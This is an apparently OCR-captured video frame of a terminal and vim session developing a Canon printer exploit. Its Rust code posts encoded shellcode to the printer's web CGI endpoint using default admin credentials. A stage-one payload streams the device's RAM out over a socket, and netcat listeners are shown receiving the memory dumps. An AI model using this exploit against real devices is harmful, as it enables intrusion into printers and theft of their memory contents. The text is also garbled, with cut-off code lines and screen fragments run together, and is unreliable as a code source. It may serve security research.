 - VIM
dwm-6.2
reboot the printer by
const u32);
as *const _;
)?;
126     for chunk in unsafe { &*RAM }.array_chunks::<128>() {
127         let buf = *chunk;
128         sock.send(buf)?;
129     }
130
131     Ok(())
132 }
133
stage1/src/main.rs 133,0-1 Bot
29     // Read the stage1 shellcode
30     let stage1 = std::fs::read("stage1.bin")?;
31     assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
40         stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42         .basic_auth("ADMIN", Some("canon"))
43         .header("Content-Type", "application/x-www-form-urlencoded")
44         .body(format!("SETINFO=0&BONNOTE={}", encoded))
45         .send()?.text()?;
46
47     print!("{}\n", resp);
48
49     /*
50     let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51         .set("Authorization", "Basic QURNSU46Y2Fub24=")
52         .send_form(&[("GETINFO", "0")])?.into_string()?;
53     print!("{}\n", resp);*/
54
src/main.rs 47,25 90%
"stage1/src/main.rs" 133L, 3357C written
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:15 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:59 [2.17MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:57 [2.22MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:34 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
0.00 B 0:29:04 [0.00 B/s] [<=> ]
| ^^^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.17s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:31:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:31:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ ls -l
total 36
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb   283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb    21 Feb 15 13:28 src
drwxr-xr-x 5 pleb pleb    81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb   268 Feb 15 13:42 stage1.bin
drwxr-xr-x 3 pleb pleb    63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $